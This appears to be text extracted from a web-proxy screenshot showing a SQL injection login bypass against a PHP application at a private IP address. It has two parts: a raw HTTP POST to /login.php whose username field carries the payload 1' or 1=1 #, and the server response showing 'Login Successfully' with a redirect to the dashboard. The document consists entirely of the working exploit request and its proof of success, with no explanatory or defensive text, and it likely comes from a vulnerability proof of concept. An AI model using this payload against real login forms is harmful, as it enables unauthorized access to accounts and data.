 Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 192.168.67.10:8091
3 Content-Length: 43
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.67.10:8091
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.67.10:8091/login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=gldiqn5ba9l5npktcpl5jc287t
14 Connection: close
15
16 username=1' or 1=1 #&password=123456&login=
Pretty Raw Hex Render \n
99
100
101
102
103 <div class="popup popup--icon -success js_success-popup popup--
104 <div class="popup__background">
</div>
105 <div class="popup__content">
106 <h3 class="popup__content__title">
107 Success
108 </h1>
109 <p>
Login Successfully
</p>
110 <p>
111
112 <script>
setTimeout("location.href = 'dashboard.php';",1500);
</script>
</p>
113 </div>
114 </div>
115
116 <div id="main-wrapper">
117 <div class="unix-login">
118